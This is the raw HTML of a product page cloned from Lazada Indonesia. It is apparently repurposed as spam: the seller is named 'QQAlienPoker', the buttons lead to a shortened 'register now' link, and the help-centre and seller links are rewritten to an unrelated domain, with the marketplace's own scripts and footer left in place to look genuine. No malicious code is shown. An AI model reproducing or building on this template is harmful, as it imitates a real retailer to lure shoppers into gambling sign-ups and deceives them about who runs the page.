<span class="pdp-button-text">LOGIN </span></button></a><a href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a>
<form method="post" action="">
<input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div>
<div id="module_product_attrs" class="pdp-block module"></div>
<div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
<div id="module_product_price_1" class="pdp-block module">
<div class="pdp-mod-product-price">
                    <div class="pdp-product-price" bis_skin_checked="1">
                      <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 88,888.000</span>
                      <div class="origin-block" bis_skin_checked="1">
                        <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 888,888.000</span>
                        <span class="pdp-product-price__discount">-30%</span>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title"><a href="https://www.sonic-jam.org/">QQAlienPoker</a></div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
    <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute('crossorigin','anonymous');}};</script>
    <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
    <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
    <script>
      function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
        if (!logkey) return;
        var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
        var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';
        var query = '';
        if (Object.prototype.toString.call(args) === '[object Object]') {
          query = Object.keys(args).map(function(key) {
            return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
          }).join('&');
          query = '&' + query;
        }
        var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;
        if (window.goldlog && window.goldlog.record) {
          window.goldlog.record(logkey, gmkey, gokey, chksum);
        } else {
          window.goldlog_queue = window.goldlog_queue || [];
          window.goldlog_queue.push({
            action: 'goldlog.record',
            arguments: [logkey, gmkey, gokey],
          });
        }
      }

      function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
          window.__wpk.report({
            category: 111, //??????,???"????"
            msg: 'PDP CSR MTOP API Success Rate', //???????
            w_succ: window.__pdpMtopStatus || 0, // ??,?????????,?????????0?1
            wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // ??,??????????,???????,?????
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
          window.__wpk.report({
            category: 112, //??????,???"????"
            msg: 'PDP CSR MTOP API Trigger Rate', //???????
            w_succ: window.__pdpTriggerMtopStatus, // ??,?????????,?????????0?1
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData3() {
        if (window.__wpk) {
          window.__wpk.report({
            category: 113, //??????,???"????"
            msg: 'PDP CSR Hydrate Success Rate', //???????
            w_succ: window.__pdpHydrateStatus || 0, // ??,?????????,?????????0?1
            c1: window.__regionID__
          })
        }
      }

      function hydrate() {
        var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
        window.__pdpHydrateStatus = 0;
        require([modulePath], function(app) {
          try {
            console.log('start run...')
            app.run(__moduleData__, function() {
              timings.render = Date.now();
              // ????
              // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
              pdpLog('/lazada_bounce_rendered', 'EXP', {
                content: "pdp-m"
              })
              window.__pdpHydrateStatus = 1;
              var loading = document.getElementById('pdp-skeleton-new');
              if (loading) {
                loading.style.display = 'none';
              }
              reportMtopData3();
            })
          } catch (e) {
            console.error('render error', e);
            reportMtopData3();
            if (window._blReport) {
              window._blReport('error', [
                e, {
                  file: 'page.html'
                },
              ]);
            }
            // window.location.reload();
          }
        });
      }

      function fetchData(callback) {
        var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
        var uri = uriMatch ? uriMatch[1] : "";
        var userAgent = navigator.userAgent;
        var isAndroid = window.Env.isAndroid();
        var isIOS = window.Env.isIos();
        var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
        var headerParams = {
          "user-agent": userAgent,
        };
        var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
          var [k, v] = item.split("=");
          obj[k] = v;
          return obj;
        }, {});
        var params = new URLSearchParams(window.location.search);
        var requestParams = {};
        for (var p of params) {
          var [k, v] = p;
          requestParams[k] = v;
        }
        window.__pdpMtopStartTime = new Date().getTime();
        window.__pdpTriggerMtopStatus = 0;
        window.__pdpTriggerCSR = true;
        if (window.Mtop) {
          window.__pdpTriggerMtopStatus = 1;
          window.Mtop.default.request({
            data: {
              deviceType: deviceType,
              path: window.location.href,
              uri: uri,
              headerParams: JSON.stringify(headerParams),
              cookieParams: JSON.stringify(cookieParams),
              requestParams: JSON.stringify(requestParams),
            },
            type: "POST",
            v: "1.0",
            needLogin: false,
            api: "mtop.global.detail.web.getDetailInfo",
          }, function(res) {
            window.__pdpMtopEndTime = new Date().getTime();
            if (res.data && res.data.module) {
              window.__pdpMtopStatus = 1;
              reportMtopData();
              var data = JSON.parse(res.data.module);
              var msiteExperimentConfig = {}
              if (__moduleData__.data && __moduleData__.data.root && __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
                msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
              }
              if (data.globalConfig) {
                data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
              }
              __moduleData__.data.root.fields = data;
              renderTpl(data);
              callback && callback();
            } else {
              window.__pdpMtopStatus = 0;
              reportMtopData();
            }
          }, function(err) {
            window.__pdpMtopStatus = 0;
            window.__pdpMtopEndTime = new Date().getTime();
            reportMtopData();
            console.log(err);
            callback && callback();
          })
        }
        reportMtopData2();

        function renderTpl(data) {
          if (deviceType === "pc" && data.Breadcrumb) {
            window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
          }
        }
      }
      fetchData(hydrate);
    </script>
    <!-- start footer -->
    <input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
      <script type="text/data" class="J-dynamic-data"></script>
      <!-- begin Helpcenter customer service chat integration code -->
      <script type="text/javascript">window.g_config=window.g_config||{};window.g_config.cscClient='buyer';window.g_config.regionID='ID';window.g_config.cscLiveUp=false;window.g_config.cscAnonymous=false;window.g_config.disabledAutoInit=true;window.g_config.cscBot='QX1sVhWTMO';(function(){var pathNameReg=/helpcenter|contact/g;var pathMatched=pathNameReg.test(window.location.pathname);if(!pathMatched){var sc=document.createElement('script');sc.async=true;sc.src='//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';sc.setAttribute("desktopjs","true")
var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(sc,scr);var link=document.createElement('link');link.rel='stylesheet';link.href="https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";link.setAttribute("desktopcss","true")
var l=document.getElementsByTagName('link')[0];l.parentNode.insertBefore(link,l);var done=false;sc.onload=sc.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;var requestHost='https://h5-alimebot.lazada.co.id';var botUrl='https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';var loginUrl='https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';window._CSCChatInstance=new CSChat({bot:{from:window.g_config.cscBot,requestHost:requestHost,botUrl:botUrl,},loginUrl:loginUrl,});}};}})();</script>
      <!-- end Helpcenter customer service chat integration code -->
      <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
        <div class="footer-first">
          <div class="lzd-footer-inner" data-spm="footer_top">
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Layanan Pelanggan</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/">Pusat Bantuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/payments/">Cara Pembelian</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/shipping-and-delivery/">Pengiriman</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a>
                </li>
                <li class="--js-csc-trigger">
                  <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Jelajahi Lazada</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Af?liate Program</a>
                </li>
                <li class="footer-li">
                  <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
                </li>
                <li class="footer-li">
                  <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/marketplace/">Jual Di Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/security/">Lazada Security</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-50">
              <div class="lzd-footer-app-downloads">
                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                <div class="pull-left lzd-app-download-text">
                  <div class="title">Go where your heart beats</div>
                  <div class="text">Download the App</div>
                </div>
                <div class="pull-left" style="width: 290px">
                  <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                  <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                  <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                </div>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>
        <div class="footer-second">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
            </div>
            <div class="lzd-footer-width-32 lzd-footer-spacing">
              <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
            </div>
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Verified by</h3>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left"></div>
            </div>
          </div>
        </div>
        <div class="footer-fourth">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-50" data-spm="venture">
              <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
              <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
            </div>
            <div class="lzd-footer-width-25" data-spm="sns">
              <h3 class="lzd-footer-title">Follow Us</h3>
              <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
              </a>
              <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.sonic-jam.org/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
              </a>
            </div>
            <div class="lzd-footer-width-25">
              <div class="lzd-footer-copyright"> &copy; Lazada 2025 </div>
            </div>
          </div>
        </div>
      </section>
      <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
      <script>var imJsLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';var imCssLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';var gConfig=window.g_config||{};window.onload=function(){if(!gConfig.regionID)return;window._imSDKconfig=window._imSDKconfig||{region:(gConfig.regionID||'sg').toLowerCase(),lang:gConfig.language||'en',version:'5.0.103',enabled:/enable_webim=true/.test(document.location.search)||true};if(window._imSDKconfig.disabled||!window._imSDKconfig.enabled){return;}var imy=document.createElement('link');imy.rel='stylesheet';imy.href=imCssLink;var sty=document.getElementsByTagName('link')[0];sty.parentNode.insertBefore(imy,sty);var ims=document.createElement('script');ims.type='text/javascript';ims.async=true;ims.src=imJsLink;var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(ims,scr);var done=false;ims.onload=ims.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;window._chat&&window._chat.init(window._imSDKconfig).render('webim-container');}};};</script>
      <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
      <!-- undefined -->
      <!-- no fragment_header_extra url production-->
      <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
    <script>window.g_config=window.g_config||{};window.g_config.seed=window.g_config.seed||{"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-